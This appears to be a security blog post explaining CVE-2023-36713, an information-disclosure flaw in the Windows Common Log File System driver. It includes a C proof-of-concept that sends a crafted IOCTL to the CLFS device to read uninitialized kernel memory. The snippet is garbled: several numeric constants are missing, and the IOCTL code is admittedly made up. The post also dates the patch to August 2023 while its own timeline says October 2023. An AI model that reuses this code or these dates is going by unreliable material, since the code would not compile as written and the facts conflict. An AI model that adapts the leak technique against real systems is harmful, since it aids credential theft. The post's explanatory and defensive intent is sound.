In August 2023, Microsoft patched a notable security issue assigned as CVE-2023-36713, found in Windows Common Log File System (CLFS) Driver. This vulnerability is categorized as an Information Disclosure flaw, meaning it allows attackers to access sensitive data on a vulnerable system. In this post, I’ll explain what this vulnerability is, show a minimal code snippet demonstrating the risk, reference Microsoft’s guidance, and walk you through how such vulnerabilities can be exploited in practice.
What is the Windows CLFS Driver?
Before diving into the exploit details, let's understand what CLFS is. The Common Log File System (CLFS) is a general-purpose logging framework used by Windows as part of its OS kernel. Various subsystems—including NTFS and other critical Windows services—use CLFS to maintain logs and track system events.
CLFS driver runs in kernel mode, so bugs here tend to be serious, ranging from privilege escalation to information leaks, as with CVE-2023-36713.
What’s the Problem in CVE-2023-36713?
This vulnerability was discovered in how the CLFS driver handles input/output control (IOCTL) calls, particularly where it fails to properly sanitize memory contents when responding to user-mode requests.
Essentially, a regular (non-administrator) user can exploit this flaw to make the kernel leak chunks of uninitialized memory. This memory could contain passwords, private keys, or any sensitive data left over by previous kernel operations. This type of info leak can become a stepping stone for further system compromise.
PoC: Minimal Code Example
Below is a simple C code snippet that demonstrates how a local program could trigger the bug by sending a crafted IOCTL to the CLFS device (\\.\Clfs):
#include <windows.h>
#include <stdio.h>
#define IOCTL_CLFS_GET_LOG_INFO x903234 // Example IOCTL. Actual number may differ.
int main() {
HANDLE hDevice = CreateFileA("\\\\.\\clfs", GENERIC_READ | GENERIC_WRITE, , NULL,
OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Cannot open CLFS device. Error: %d\n", GetLastError());
return 1;
}
BYTE buffer[4096] = {};
DWORD bytesReturned = ;
// This IOCTL request will return data from kernel memory, possibly uninitialized
BOOL result = DeviceIoControl(
hDevice,
IOCTL_CLFS_GET_LOG_INFO, // Affected IOCTL code
NULL, , // No input buffer
buffer, sizeof(buffer), // Output buffer
&bytesReturned,
NULL
);
if (result) {
printf("[+] Leaked %lu bytes from kernel CLFS driver.\n", bytesReturned);
for (DWORD i = ; i < bytesReturned; i++)
printf("%02x ", buffer[i]);
printf("\n");
} else {
printf("[-] IOCTL failed. Error: %d\n", GetLastError());
}
CloseHandle(hDevice);
return ;
}
Note: The IOCTL code (IOCTL_CLFS_GET_LOG_INFO) and buffer sizes are for illustration; in actual exploits, specific values must be crafted to match the vulnerable function.
Why Info Disclosure Matters
You might think leaking a few bytes isn’t a big deal. But imagine reading an admin’s NTLM password hash, credentials, or even cryptographic keys from kernel memory. Privilege escalation exploits often rely on such leaks to bypass additional security mechanisms (like KASLR or kernel heap randomization).
Microsoft Advisory:
CVE-2023-36713 | Windows Common Log File System Driver Information Disclosure Vulnerability
Official Patch (August 2023 Patch Tuesday):
Microsoft Security Update Guide
Public Analysis:
Final Thoughts
CVE-2023-36713 is not the flashiest bug, but it’s a textbook example of how a small coding oversight in a privileged driver can put an entire system at risk. For attackers, it's another foothold; for defenders, it's another lesson in why security hygiene and patching are no joke.
Stay updated, restrict who can log on locally, and never underestimate the power of an info disclosure!
*If you found this helpful, check out the official advisories above or reach out with questions.*
Timeline
Published on: 10/10/2023 18:15:16 UTC
Last modified on: 10/13/2023 20:19:00 UTC
